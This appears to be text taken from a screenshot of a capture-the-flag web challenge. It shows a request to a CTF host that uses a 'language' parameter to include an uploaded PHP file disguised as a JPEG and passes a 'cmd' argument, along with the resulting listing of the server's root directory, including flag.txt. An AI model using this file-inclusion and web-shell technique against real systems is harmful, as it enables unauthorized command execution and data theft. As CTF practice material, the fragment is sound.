 challenge.ctf.games:32149/conspiracy.php?language=uploads/67c1aab57d17b_first.php.jpg&cmd=/
ny interests??!! Dinosaurs, golden age musicians, cybersecurity??!!
Home The Conspiracy Upload Evidence
English | French
Array
(
[0] => .
[1] => ..
[2] => bin
[3] => boot
[4] => dev
[5] => etc
[6] => flag.txt
[7] => home
[8] => lib
[9] => lib64
[10] => media
[11] => mnt
[12] => opt
[13] => proc
[14] => root
[15] => run
[16] => sbin
[17] => srv
[18] => sys
[19] => tmp
[20] => usr
[21] => var